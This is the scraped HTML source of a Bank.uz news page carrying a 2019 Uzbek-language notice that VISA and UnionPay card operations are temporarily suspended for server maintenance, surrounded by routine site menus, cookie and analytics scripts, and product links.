        setCookie(show_announcement_cookie_name, JSON.stringify({"id": jet_id, "count": announcementData.count + 1}), 1)
        if (announcementData.count >= 2) {
            // if (jet_ignore_ids) {
            //     setCookie('jet_ignore_ids', jet_ignore_ids + ',' + jet_id, 1)
            // } else {
            //     setCookie('jet_ignore_ids', jet_id, 1)
            //
            // }
        }
    }
    // console.log(show_announcement[id])
    console.log(announcementData.id)
    console.log(jet_ignore_ids)
    // alert('test');

    btn.click(function (e) {
        if (jet_ignore_ids) {
            setCookie(jet_ignore_cookie_name, jet_ignore_ids + ',' + jet_id, 1)
        } else {
            setCookie(jet_ignore_cookie_name, jet_id, 1)

        }
    })

    function setCookie(name, value, days) {
        var expires = "";
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + (value || "") + expires + "; path=/";
    }
    function sendArticleEvent(id, name) {

        gtag('event', 'advertClick', {
            'article_id': id,
            'article_name': '"'+name+'"',
        });
    }
    function getCookie(name) {
        const matches = document.cookie.match(new RegExp(
            "(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
        ));
        return matches ? decodeURIComponent(matches[1]) : undefined;
    }
</script>            <div class="mobile_menu_container">
        <div class="mobile_menu_content">
            <ul class="activity">
                                        <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/deposits" class="parent-link "> Вклады</a>
                                    <a href="/deposits" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/deposits" class="back">  Вклады</a></li>
                                                                                                                        <li class=""> <a href="/deposits/sumovye-vklady">Сумовые вклады</a> </li>
                                                                                                                                                                <li class=""> <a href="/deposits/valyutnye-vklady">Валютные вклады</a> </li>
                                                                                                                                                                <li class=""> <a href="/deposits/vklady-v-zolote">Вклады в золоте</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/credits" class="parent-link "> Кредиты</a>
                                    <a href="/credits" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/credits" class="back">  Кредиты</a></li>
                                                                                                                        <li class=""> <a href="/credits/avtokredit">Автокредит</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/mikrozaymy">Микрозаймы</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/obrazovatelnyy-kredit">Образовательный кредит</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/overdraft">Овердрафт</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/potrebitelskiy-kredit">Потребительский кредит</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/avtokredit-dlya-vtorichnogo-rynka">Автокредит для вторичного рынка</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/ipoteka" class="parent-link "> Ипотека</a>
                                    <a href="/ipoteka" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/ipoteka" class="back">  Ипотека</a></li>
                                                                                                                        <li class=""> <a href="/ipoteka/novostroyki">Новостройки</a> </li>
                                                                                                                                                                <li class=""> <a href="/ipoteka/vtorichnyy-rynok">Вторичный рынок</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/cards" class="parent-link "> Карты</a>
                                    <a href="/cards" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/cards" class="back">  Карты</a></li>
                                                                                                                        <li class=""> <a href="/cards/sumovye-karty">Сумовые карты</a> </li>
                                                                                                                                                                <li class=""> <a href="/cards/valyutnye-karty">Валютные карты</a> </li>
                                                                                                                                                                <li class=""> <a href="/cards/debetovye-karty">Дебетовые карты</a> </li>
                                                                                                                                                                <li class=""> <a href="/cards/kreditnye-karty">Кредитные карты</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/corporate" class="parent-link "> Бизнес</a>
                                    <a href="/corporate" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/corporate" class="back">  Бизнес</a></li>
                                                                                                                        <li class=""> <a href="/corp-credits">Кредиты для юр.лиц</a> </li>
                                                                                                                                                                <li class=""> <a href="/corp-factoring">Факторинговые компании</a> </li>
                                                                                                                                                                <li class=""> <a href="/corp-deposits">Депозиты для юр.лиц</a> </li>
                                                                                                                                                                <li class=""> <a href="/corp-rko">Расчётно-кассовое обслуживание</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="javascript:void(0)" class="parent-link more_menu"> Ещё</a>
                                    <a href="javascript:void(0)" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="javascript:void(0)" class="back">  Ещё</a></li>
                                                                            
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Организации</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Организации </a></li>
                                                                                                                                                                                                                                                            <li><a href="/orgs/mikrokreditnye-organizatsii">Микрокредитные организации</a></li>

                                                                                                                                                                                                            <li><a href="/orgs/lizing">Лизинг</a></li>

                                                                                                                                                                                                            <li><a href="/orgs/lombardy">Ломбарды</a></li>

                                                                                                                                                                                                            <li><a href="/orgs/strahovye-kompanii">Страхование</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="/money-transfers" class="parent-link">Денежные переводы</a>
                                                <a href="/money-transfers" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="/money-transfers" class="back"> Денежные переводы </a></li>
                                                                                                                                                        <li><a href="/perevodi">P2P переводы</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                                                                <li class="big_font"> <a href="/rassrochka">Рассрочка</a> </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Филиалы и Банкоматы </a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Филиалы и Банкоматы  </a></li>
                                                                                                                                                        <li><a href="/branches_atms/filialy">Филиалы</a></li>

                                                                                                                                                                                                            <li><a href="/branches_atms/bankomaty">Банкоматы</a></li>

                                                                                                                                                                                                            <li><a href="/branches_atms/kartomaty">Картоматы</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Курсы валют</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Курсы валют </a></li>
                                                                                                                                                        <li><a href="/currency">Текущие курсы валют</a></li>

                                                                                                                                                                                                            <li><a href="/currency/archive">Архив курсов валют</a></li>

                                                                                                                                                                                                            <li><a href="/gold-bars">Цены на золото</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                                                        <li> <a href="/news">Новости</a> </li>
                                                                                                        </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                                                            <a href="/orgs/strahovye-kompanii">Страхование</a>
                                                    </li>
                                                            <li  class="parent_mob">
                                                                                            <a href="/orgs/banks">Банки</a>
                                                    </li>
                                                    <li class="main-menu__sections-item jet-item-mobile">
                                        <a href="https://jet.bank.uz/ru?utm_source=bank.uz&utm_medium=menu&utm_campaign=desktop" target="_blank" rel="nofollow">
                        <img src="/local/templates/main/img/jet-logo.png" alt="">
                    </a>
                </li>
                <li class="menu-banner" style="order:9">
                                    </li>
            </ul>
        </div>
    </div>
    <div class="mobile_menu_overlay"></div>



<script>
    $('.menu-btn').click(() => {
        $('.only_mob').toggle()
    })
    $(".inactive a").click(function(e) {
        e.preventDefault();
    });
</script>
            <div class="bg-white">
                        <div class="layout-wrapper" style="min-height: 50vh;">
                <div class="cat-and-title" style="margin-bottom: 25px">
                <ul class="nav-dotes">
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_0" >
				<a href="/" title="Bank.uz" >
					<span >Bank.uz</span>
				</a>
				<meta  content="1" />
			</li>
			<li>/</li>
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_1" >
				<a href="/news" title="Новости" >
					<span >Новости</span>
				</a>
				<meta  content="2" />
			</li>
			<li>/</li>
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_2" >
				<a href="/news/novosti-bankov" title="Новости банков" >
					<span >Новости банков</span>
				</a>
				<meta  content="3" />
			</li>
			</ul><script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "BreadcrumbList", 
  "itemListElement": [{
    "@type": "ListItem", 
    "position": 1, 
    "name": "Bank.uz",
    "item": "https://bank.uz"  
  },{
    "@type": "ListItem", 
    "position": 2, 
    "name": "Новости",
    "item": "https://bank.uz/news"  
  },{
    "@type": "ListItem", 
    "position": 3, 
    "name": "Новости банков",
    "item": "https://bank.uz/news/novosti-bankov"  
  }  ]
}
</script>                </div>
                                        

<style>
    .cat-and-title h1{display: none}
</style>


<div class="inform-page">

    <div class="left-side">
<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "NewsArticle",
        "url": "https://bank.uz//news/visa-va-unionpay-bo-yicha-amaliyotlar-vaqtinchalik-to-xtatiladi7895",
                "publisher":{
            "@type":"Organization",
            "name":"Bank.uz",
            "logo":"https://bank.uz/local/templates/main/img/logo.png"
        },
                "headline": "VISA va UnionPay bo’yicha amaliyotlar vaqtinchalik to’xtatiladi!",
        "mainEntityOfPage": "https://bank.uz/news/visa-va-unionpay-bo-yicha-amaliyotlar-vaqtinchalik-to-xtatiladi7895",
        "articleBody": "&lt;section id=&quot;bank_news_id_block&quot;&gt;&lt;p style=&quot;text-align: justify;&quot;&gt;
&nbsp;&nbsp;&nbsp;&nbsp; Hurmatli mijozlar! Hamkorlikdagi bank serverlarida texnik ishlar olib borilayotganligi sababli VISA va UnionPay xalqaro kartalari bo’yicha amaliyotlar vaqtincha to’xtatiladi.&lt;br&gt;&lt;/p&gt;
&lt;p style=&quot;text-align: justify;&quot;&gt;
&nbsp;&nbsp;&nbsp;&nbsp; Keltirilgan noqulayliklar uchun uzr so&#39;raymiz!
&lt;/p&gt;&lt;/section&gt;",
        "image":[
                           "https://bank.uz/upload/iblock/c03/c0356f867beded82d228374de0e74715.jpg"
                    ],
        "inLanguage":"ru",
        "datePublished":"2019-04-05T00:00:00+05:00"
    }
</script>

<div class="about-and-comments">
    <div class="about-block">
        <h1  class="text-size-3 text-weight-black margin-bottom-medium">
            VISA va UnionPay bo’yicha amaliyotlar vaqtinchalik to’xtatiladi!        </h1>
        <div class="searched-bank-texts in-article" style="display:flex; ">
            <!--
                <a class="tag_word" href="news?TAGS[]="></a>
        -->                            <div class="publication" style="margin-right: 20px;">
                    <div class="pub-date">
                        05.04.2019                    </div>
                </div>
                        <div class="tg_link_btn">
    <noindex>
        <a href="https://t.me/bankuz_official" target="_blank" rel="nofollow">Читайте нас в телеграм</a>
    </noindex>
</div>        </div>
        <div class="slider-and-text">
                            <div class="inform-page-top-slider" style="width: 496px; height: 346px;">
                    <div class="swiper-container3 nw" style="width: 496px; height: 346px;">
                        <div class="swiper-wrapper nw">
                                                            <div class="swiper-slide nw"
                                     style="background-image:url(/upload/iblock/c03/c0356f867beded82d228374de0e74715.jpg); object-fit: cover; background-repeat: no-repeat; background-size: 100%"></div>
                                                    </div>
                    </div>
                </div>
                        <div class="inform-page-top-text">

            </div>
        </div>
    </div>

</div>
<div class="more-information-bank-italic-text">
    <ul class="news_info_links">
        <li>
            <a href="/rassrochka/smartfoni/?utm_source=bank.uz&utm_medium=referral&utm_campaign=news" class="text-info">
                Рассрочка на телефоны            </a>
        </li>
        <li>
            <a href="/rassrochka/?utm_source=bank.uz&utm_medium=referral&utm_campaign=news" class="text-info">
                Рассрочка на другие товары            </a>
        </li>
    </ul>
    <span class="medium-text">
        <section id="bank_news_id_block"><p style="text-align: justify;">
	 Hurmatli mijozlar! Hamkorlikdagi bank serverlarida texnik ishlar olib borilayotganligi sababli VISA va UnionPay xalqaro kartalari bo’yicha amaliyotlar vaqtincha to’xtatiladi.<br></p>
<p style="text-align: justify;">
	 Keltirilgan noqulayliklar uchun uzr so'raymiz!
</p></section>    </span>
</div>

<div class="ist">
    </div>



<div class="under-slider-block-second">
                        <span class="semibold-text">
                            Похожие новости</span>
        <div class="news-cat-content-3">
                                       <div class="center-news-block"  id="bx_3218110189_103328">
                        <span  class="center-news-img" data-link="/news/investitsii-v-kriptovalyutu-strategiya-vazhnee-">
                            <img src="/upload/resize_cache/iblock/8b8/300_209_1/4v16g83ezffnouqjm10oa1wik9cbawqj.png" alt="Инвестиции в криптовалюту: стратегия важнее ">
                        </span>
                    <div class="center-news-texts">
                        <!--
                            <p class="center-news-cat">
                                                                    <span class="tag_word" href="news?TAGS[]="></a>
                                                            </p>
                        -->                                                    <p class="center-news-site" style="font-size: 12px; margin-bottom: 10px;">
                                25.12.2025                            </p>
                                                <span  data-link="/news/investitsii-v-kriptovalyutu-strategiya-vazhnee-" class="center-news-text">
                            Инвестиции в криптовалюту: стратегия важнее                         </span>
                        <p class="center-news-site">
                            <!--
                                <span  data-link=""></span>
                            -->                                                                                    </p>
                    </div>
                </div>
                                        <div class="center-news-block"  id="bx_3218110189_102936">
                        <span  class="center-news-img" data-link="/news/karta-visa-pubg-mobile-teper-dostupna-po-vsey-strane">
                            <img src="/upload/resize_cache/iblock/95e/300_209_1/choloteikkxk7davq9q7ve0ndhyo4vw4.png" alt="Карта Visa PUBG MOBILE теперь доступна по всей стране!">
                        </span>
                    <div class="center-news-texts">
                        <!--
                            <p class="center-news-cat">
                                                                    <span class="tag_word" href="news?TAGS[]="></a>
                                                            </p>
                        -->                                                    <p class="center-news-site" style="font-size: 12px; margin-bottom: 10px;">
                                24.11.2025                            </p>
                                                <span  data-link="/news/karta-visa-pubg-mobile-teper-dostupna-po-vsey-strane" class="center-news-text">
                            Карта Visa PUBG MOBILE теперь доступна по всей стране!                        </span>
                        <p class="center-news-site">
                            <!--
                                <span  data-link=""></span>
                            -->                                                                                    </p>
                    </div>
                </div>
                                        <div class="center-news-block"  id="bx_3218110189_102933">
                        <span  class="center-news-img" data-link="/news/novyy-uroven-nadyezhnosti-dlya-onlayn-oplat-unionpay-s-3d-secure">
                            <img src="/upload/resize_cache/iblock/95e/300_209_1/choloteikkxk7davq9q7ve0ndhyo4vw4.png" alt="Новый уровень надёжности для онлайн-оплат UnionPay с 3D Secure">
                        </span>
                    <div class="center-news-texts">
                        <!--
                            <p class="center-news-cat">
                                                                    <span class="tag_word" href="news?TAGS[]="></a>
                                                            </p>
                        -->                                                    <p class="center-news-site" style="font-size: 12px; margin-bottom: 10px;">
                                25.11.2025                            </p>
                                                <span  data-link="/news/novyy-uroven-nadyezhnosti-dlya-onlayn-oplat-unionpay-s-3d-secure" class="center-news-text">
                            Новый уровень надёжности для онлайн-оплат UnionPay с 3D Secure                        </span>
                        <p class="center-news-site">
                            <!--
                                <span  data-link=""></span>
                            -->                                                                                    </p>
                    </div>
                </div>
                </div>
    
    </div>



<style>
    @media (max-width: 641px) {
        span.medium-text img {
            max-width: 100% !important;
            height: auto !important;
        }
    }
</style>
<br>

  <br>
    </div>
    <div class="right-side">
        <div class="left-banner-block">
                    <div id="adfox_169285621781355289"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 381864,
            containerId: 'adfox_169285621781355289',
            params: {
                pp: 'dqxn',
                ps: 'fneb',
                p2: 'p'
            }
        })
    })
</script>                                                </div>
            </div>
</div>
<script>
    gtag('config', 'G-KQEVTJPY6P', {
        'content_group': 'Новости',
    });
</script>
                        </div>
            </div>
                <script>gtag('config', 'G-KQEVTJPY6P');</script>
        

                

        <!-- NEWSTYLES -->
<style>
    .footer-seo {
        padding-top: 64px;
    }

    .footer-seo__title {
        color: #19193d;
        font-size: 24px;
        text-align: center;
        font-weight: 600;
        margin-bottom: 50px;
    }

    .footer-seo a {
        color: #19193d;
        transition: .1s all;
    }
    .footer-seo a:hover {
        color: #3f4892;
        text-decoration: none;
    }
    .footer-seo__content {
        display: flex;
        flex-wrap: wrap;
    }
    .footer-seo__content .footer-seo__item:nth-child(n+5) {
        display: none;
    }
    .footer-seo__content.show .footer-seo__item:nth-child(n+5) {
        display: block;
    }
    .footer-seo__item {
        width: 25%;
        margin-bottom: 50px;
        padding-right: 16px;
    }
    .footer-seo__subtitle {
        font-size: 20px;
        font-weight: 600;
        margin-bottom: 25px;
        display: inline-block;
    }

    .footer-seo__link {
        margin-bottom: 15px;
        font-size: 14px;
    }
    .footer-seo__link a {
        color: #687082;
    }
    .footer-seo__link:last-child {
        margin-bottom: 0;
    }
    .footer-seo__more {
        display: inline-flex;
        color: #6a7d9b;
        font-size: 14px;
        gap: 4px;
        cursor: pointer;
        transition: .1s all;
    }
    .footer-seo__more:hover {
        color: #3f4892;
    }
    .footer-seo__more .hide {
        display: none;
    }
    .footer-seo__more.show .hide {
        display: block;
    }
    .footer-seo__more.show .show {
        display: none;
    }
    .footer-seo__more.show svg {
        transform: rotate(180deg);
    }

    @media (max-width: 1080px) {
        .footer-seo__content .footer-seo__item:nth-child(n+4) {
            display: none;
        }
        .footer-seo__content.show .footer-seo__item:nth-child(n+4) {
            display: block;
        }
        .footer-seo__item {
            width: 33.333%;
        }
    }


    @media (max-width: 768px) {
        .footer-seo {
            padding-top: 32px;
        }

        .footer-seo__title {
            margin-bottom: 30px;
        }

        .footer-seo__content .footer-seo__item:nth-child(n+3) {
            display: none;
        }
        .footer-seo__content.show .footer-seo__item:nth-child(n+3) {
            display: block;
        }
        .footer-seo__item {
            width: 50%;
            margin-bottom: 35px;
        }

        .footer-seo__subtitle {
            margin-bottom: 20px;
            font-size: 16px;
        }

        .footer-seo__link {
            font-size: 12px;
            margin-bottom: 12px;
        }
    }

</style>

<!-- TASK SEO БЛОК-->
<div class="bg-white ss2">
    <div class="footer-seo  layout-wrapper" style="border-bottom: 1px solid #cdcdcd; padding-bottom: 15px;">
    <h2 class="footer-seo__title">
       Все продукты на Bank.uz    </h2>
    <div class="footer-seo__content">
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Вклады                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/deposits/sumovye-vklady">
                            Сумовые вклады                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/deposits/valyutnye-vklady">
                            Валютные вклады                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/deposits/vklady-v-zolote">
                            Вклады в золоте                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-6">
                        <a href="/deposits/tags/vklady-onlayn">
                            Вклады онлайн                        </a>
                    </div>
                                    <div class="footer-seo__link tag-652">
                        <a href="/deposits/tags/sberegatelnye-vklady">
                            Сберегательные вклады                        </a>
                    </div>
                                    <div class="footer-seo__link tag-654">
                        <a href="/deposits/tags/nakopitelnye-vklady">
                            Накопительные вклады                        </a>
                    </div>
                                    <div class="footer-seo__link tag-655">
                        <a href="/deposits/tags/srochnye-vklady">
                            Срочные вклады                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1184">
                        <a href="/deposits/tags/yangibank">
                            Вклады от Yangi Bank                         </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Кредиты                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/credits/potrebitelskiy-kredit">
                            Потребительский кредит                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/obrazovatelnyy-kredit">
                            Образовательный кредит                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/overdraft">
                            Овердрафт                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-651">
                        <a href="/credits/tags/kredit-bez-vznosa">
                            Кредиты без первоначального взноса                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1077">
                        <a href="/credits/tags/avtokredity-bez-pervogo-vznosa">
                            Автокредиты без первоначального взноса                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1078">
                        <a href="/credits/tags/avtokredit-dlya-vtorichnogo-rynka">
                            Автокредит для вторичного рынка                        </a>
                    </div>
                                    <div class="footer-seo__link tag-659">
                        <a href="/credits/tags/onlayn-kredity">
                            Онлайн кредиты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-660">
                        <a href="/credits/tags/kredity-s-lygotnim-periodom">
                            Кредиты с льготным периодом                        </a>
                    </div>
                                    <div class="footer-seo__link tag-662">
                        <a href="/credits/tags/krediti-nalichnimi">
                            Кредиты наличными                        </a>
                    </div>
                                    <div class="footer-seo__link tag-663">
                        <a href="/credits/tags/kredity-na-kartu">
                            Кредиты на карту                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1179">
                        <a href="/credits/tags/avtokredity-na-elektromobili">
                            Автокредиты на электромобили                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1186">
                        <a href="/credits/tags/yangi-bank">
                            Кредиты от Yangi Bank                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Автокредит                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/credits/avtokredit-kia">
                            KIA                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/avtokredity-na-hyundai">
                            Hyundai                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/chery">
                            Chery                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/chevrolet">
                            Chevrolet                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/avtokredit-dlya-vtorichnogo-rynka">
                            Автокредит для вторичного рынка                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Микрозаймы                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/credits/onlayn-kredit-na-kartu">
                            Онлайн микрозаймы                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/kredit-po-pasportu">
                            Кредит по паспорту без справок                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/mikrozaym-bez-dokumentov">
                            Микрозайм без документов                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/kredit-po-zalog-avto">
                            Кредит под залог авто                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Ипотека                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/ipoteka/novostroyki">
                            Новостройки                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/ipoteka/vtorichnyy-rynok">
                            Вторичный рынок                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-1177">
                        <a href="/ipoteka/tags/kredit-na-remont">
                            Кредит на ремонт                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Карты                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/cards/sumovye-karty">
                            Сумовые карты                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/cards/valyutnye-karty">
                            Валютные карты                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/cards/debetovye-karty">
                            Дебетовые карты                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/cards/kreditnye-karty">
                            Кредитные карты                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-1169">
                        <a href="/cards/tags/mir">
                            Карты Мир в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-859">
                        <a href="/cards/tags/humo">
                            Карты Humo                        </a>
                    </div>
                                    <div class="footer-seo__link tag-861">
                        <a href="/cards/tags/maestro">
                            Карты Maestro                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1176">
                        <a href="/cards/tags/meastro">
                            Карты Maestro в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-860">
                        <a href="/cards/tags/mastercard">
                            Карты MasterCard в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-864">
                        <a href="/cards/tags/visa">
                            Visa карты в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-862">
                        <a href="/cards/tags/unionpay">
                            Карты UnionPay                        </a>
                    </div>
                                    <div class="footer-seo__link tag-863">
                        <a href="/cards/tags/uzcard">
                            Карты Uzcard                        </a>
                    </div>
                                    <div class="footer-seo__link tag-656">
                        <a href="/cards/tags/sumovye-karty">
                            Сумовые карты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1073">
                        <a href="/cards/tags/virtualnye-karty-visa">
                            Виртуальные карты Visa                        </a>
                    </div>
                                    <div class="footer-seo__link tag-362">
                        <a href="/cards/tags/karty-rassrochki">
                            Карты рассрочки                        </a>
                    </div>
                                    <div class="footer-seo__link tag-665">
                        <a href="/cards/tags/karty-s-dostavkoy">
                            Карты с доставкой                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1178">
                        <a href="/cards/tags/kobeydzhingovye-karty">
                            Кобейджинговые карты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-667">
                        <a href="/cards/tags/virtualnye-karty">
                            Виртуальные карты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1180">
                        <a href="/cards/tags/detskie-karty">
                            Детские карты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1181">
                        <a href="/cards/tags/visa-gold">
                            Карты Visa Gold в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1183">
                        <a href="/cards/tags/apexbank">
                            Карты от APEXBANK                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Бизнес                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/corp-credits">
                            Кредиты для юр.лиц                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/corp-deposits">
                            Депозиты для юр.лиц                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/corp-rko">
                            Расчётно-кассовое обслуживание                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/corp-factoring">
                            Факторинговые компании                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Страхование                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/osago">
                        ОСАГО                    </a>
                </div>
            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Организации                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/orgs/banks">
                            Банки                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/orgs/strahovye-kompanii">
                            Страховые компании                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/orgs/mikrokreditnye-organizatsii">
                            Микрокредитные организации                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/orgs/lombardy">
                            Ломбарды                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/orgs/lizing">
                            Лизинг                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Филиалы и Банкоматы                 </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/branches_atms/filialy">
                            Филиалы                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/branches_atms/bankomaty">
                            Банкоматы                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/branches_atms/kartomaty">
                            Картоматы                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Курсы валют                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/currency">
                        Текущие курсы валют                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/currency/archive">
                        Архив курсов валют                    </a>
                </div>
            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Другое                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/perevodi">
                        P2P переводы                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/money-transfers">
                        Денежные переводы                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/rassrochka">
                        Рассрочка                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/news">
                        Новости                    </a>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-seo__more">
        <span class="show">Показать еще</span>
        <span class="hide">Скрыть</span>
        <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M8 12a.997.997 0 01-.707-.293l-5-5a.999.999 0 111.414-1.414L8 9.586l4.293-4.293a.999.999 0 111.414 1.414l-5 5A.997.997 0 018 12z"></path></svg>
    </div>
</div>
